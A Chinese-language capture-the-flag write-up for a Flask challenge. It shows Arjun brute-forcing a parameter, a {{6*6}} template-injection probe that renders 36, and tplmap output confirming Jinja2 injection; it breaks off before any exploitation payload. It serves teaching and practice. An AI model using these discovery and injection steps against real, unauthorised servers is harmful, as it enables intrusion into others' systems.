本题是flask类题目，ctf常考点不过就是模板注入，所以我们需要寻找可注入参数，本地并没有给出，需要我们自己去爆破。
我们这里采用arjun工具进行爆破。工具链接：https://github.com/s0md3v/Arjun
C:\Windows\system32\cmd.exe ─ ☐ ✕
  -h, --help             show this help message and exit
  -u URL                 Target URL
  -o JSON_FILE, -oJ JSON_FILE
                         Path for json output file.
  -oT TEXT_FILE          Path for text output file.
  -oB [BURP_PORT]        Port for output to Burp Suite Proxy. Default port is 8080.
  -d DELAY               Delay between requests in seconds. (default: 0)
  -t THREADS             Number of concurrent threads. (default: 2)
  -w WORDLIST            Wordlist file path. (default: {arjundir}/db/default.txt)
  -m METHOD              Request method to use: GET/POST/XML/JSON. (default: GET)
  -i [IMPORT_FILE]       Import target URLs from file.
  -T TIMEOUT             HTTP request timeout in seconds. (default: 15)
  -c CHUNKS              Chunk size. The number of parameters to be sent at once
  -q                     Quiet mode. No output.
  --headers [HEADERS]    Add headers. Separate multiple headers with a new line.
  --passive [PASSIVE]    Collect parameter names from passive sources like wayback, commoncrawl and otx.
  --stable               Prefer stability over speed.
  --include INCLUDE      Include this data in every request.

C:\Users\Sakura>arjun -u http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/ -c 100 -d 5

   _
  (_|/ /(//) v2.1.4
    _/


 Probing the target for stability
 Analysing HTTP response for anomalies
 Analysing HTTP response for potential parameter names
 Logicforcing the URL endpoint
 name: name, factor: body length

C:\Users\Sakura>
最终可爆破出来参数name。
✎ b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4.buuoj.cn:81/?name={{6*6}}
I ♥ Flask & 36
测试了一下的确存在模板注入。
接下来就是对漏洞的利用。
漏洞利用
工具tplmap
E:\sakura的工具箱\漏洞利用\模板注入\tplmap-master>python2 tplmap.py -u http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4
.buuoj.cn:81/?name=1
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  GET parameter: name